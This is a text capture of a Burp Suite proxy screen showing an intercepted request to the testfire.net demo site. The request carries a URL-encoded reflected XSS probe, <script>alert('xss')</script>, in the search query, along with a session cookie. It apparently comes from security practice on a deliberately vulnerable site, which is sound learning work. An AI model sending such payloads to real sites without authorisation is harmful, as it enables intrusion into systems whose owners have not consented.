 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /search.jsp?query=%3Cscript%3Ealert%28%22xss%22%29%3C%2Fscript%3E HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testfire.net/index.jsp
9 Cookie: JSESSIONID=3C0CC977ADB6CA7C85EF9201B4A697AB
10 Upgrade-Insecure-Requests: 1
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
? Search... 0 matches